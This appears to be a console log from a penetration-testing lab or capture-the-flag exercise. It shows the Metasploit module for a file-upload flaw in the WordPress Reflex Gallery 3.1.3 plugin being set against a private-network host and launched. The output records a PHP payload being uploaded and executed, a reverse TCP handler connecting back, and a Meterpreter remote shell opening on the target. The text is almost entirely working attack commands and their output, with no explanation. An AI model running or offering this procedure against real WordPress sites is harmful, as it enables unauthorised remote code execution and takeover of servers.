 msf5 > use exploit/unix/webapp/wp_reflexgallery_file_upload
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > show options
Module options (exploit/unix/webapp/wp_reflexgallery_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Reflex Gallery 3.1.3
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set rhosts 192.168.1.105
rhosts => 192.168.1.105
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set targeturi /music/wordpress
targeturi => /music/wordpress
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.77:4444
[+] Our payload is at: EzZXzCLa.php. Calling payload...
[*] Calling payload...
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.77:4444 -> 192.168.1.105:46018) at 2020-03-27 21:24:28 -0400
[+] Deleted EzZXzCLa.php
meterpreter >